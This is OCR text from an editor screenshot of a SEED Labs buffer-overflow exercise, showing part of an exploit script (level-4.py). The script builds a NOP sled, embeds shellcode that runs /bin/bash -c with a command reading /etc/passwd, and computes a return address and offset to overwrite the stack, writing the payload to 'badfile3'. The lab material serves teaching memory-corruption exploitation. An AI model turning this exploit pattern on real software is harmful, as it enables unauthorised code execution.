 Activities
Text Editor
Oct 14 07:15
Open
level-4.py
~/Desktop/Labsetup/attack-code
Save
level-1.py
level-2.py
level-3.py
level-4.py
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker *
18 "/bin/ls -l; echo Hello 64; /bin/tail -n 2 /etc/passwd *"
19 "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
20 "BBBBBBBB" # Placeholder for argv[1] --> "-c"
21 "CCCCCCCC" # Placeholder for argv[2] --> the command string
22 "DDDDDDDD" # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517-len(shellcode) # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007fffffffe130+1300 # Change this number
36 offset = 0x00007fffffffe130-0x00007fffffffe0d0+8 # Change this number
37
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
40 ##################################################################
41
42 # Write the content to a file
43 with open('badfile3', 'wb') as f:
44 f.write(content)
1
3.1
K/s
0.0
K/s
Saving file “/home/seed/Desktop/Labsetup/attack-code/level-4.py”…
Python 3
Tab Width: 8
Ln 37, Col 1
INS